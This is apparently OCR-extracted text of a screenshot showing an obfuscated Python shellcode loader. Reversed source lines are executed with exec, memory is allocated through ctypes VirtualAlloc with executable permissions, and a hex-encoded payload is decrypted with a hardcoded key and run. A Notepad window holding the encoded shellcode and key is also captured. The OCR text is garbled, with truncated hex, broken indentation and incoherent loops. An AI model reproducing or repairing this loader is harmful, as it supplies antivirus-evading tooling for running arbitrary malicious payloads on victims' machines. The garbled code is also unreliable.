 ( = sepytgra.yromeMevoMltR.23k
)04x0 ,0003x0 ,htgnel ,enoN(collAlautriV.23k = rtp
p_diov_c.FC = epytser.collAlautriV.23k
)fub(nel = htgnel
)000O(reffub_gnirts_etaerc.FC = fub'''
exec(O00O[::-1])
if __name__ == '__main__':
source = "0x200x440x550x390x090x050x470x000x3b0x580x530x200x180x110x0b0x400x250x1f0x6a0x200x160x530x0d0x5d0x1f0x580x400x250x1f0x0b0x020x640x190x5
key = "H0!Iz?h/"
ShellcodeAddress = getAddress(source,key)
vi,dekey,OOOO = getShellcode(ShellcodeAddress)
O000 = decrypt(vi,dekey,OOOO)
O000 = O000.replace("\\x","")
O000 = bytes.fromhex(O000)
try:0
for i in range(len(source)):
for j in range(len(key)):
shellcode += key[j]
shellcode += source[i+1]
except:
run(O000)
shekkAddressakey.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0x200x440x550x390x090x050x470x000x3b0x580x530x200x180x110x0b0x400x250x1f0x6a0x200x160x530x0d0x5d0x1f0
H0!Iz?h/